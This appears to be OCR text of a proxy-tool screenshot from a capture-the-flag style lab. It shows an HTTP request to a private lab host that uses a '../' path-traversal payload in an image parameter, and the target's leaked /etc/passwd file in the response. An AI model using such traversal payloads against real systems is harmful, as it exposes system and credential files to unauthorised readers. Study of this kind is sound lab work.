 Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false